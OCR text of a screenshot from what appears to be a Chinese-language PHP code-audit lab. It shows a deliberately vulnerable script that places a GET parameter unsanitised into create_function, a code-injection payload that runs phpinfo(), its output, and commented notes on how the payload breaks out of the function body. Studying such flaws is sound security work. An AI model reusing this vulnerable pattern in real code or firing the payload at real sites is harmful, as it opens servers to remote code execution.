 127.0.0.1/code-audit/1.php?sort_by=%27"]);%7Dphpinfo();/*
代码执行
PHP Version 5.6.9
php
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Visual Studio Code [管理员]
1.php
D: > phpstudy_pro > WWW > Code-audit > 1.php
35
36 <?php
37 // $onefunc = create_function('$a','return system($a);');
38 // $onefunc(whoami);
39 error_reporting(0);
40 $sort_by = $_GET['sort_by'];
41 $sorter = 'strnatcasecmp';
42 $databases=array('1234','4321');
43 $sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);';
44 usort($databases, create_function('$a, $b', $sort_function));
45
46 // ?sort_by=%27"]);%7Dphpinfo();/*
47 // payload='"]);}phpinfo();/*
48 // 执行payload前：$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $so
49 // 执行payloda后：$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by '"]);}phpinfo();/*
50 ?>
51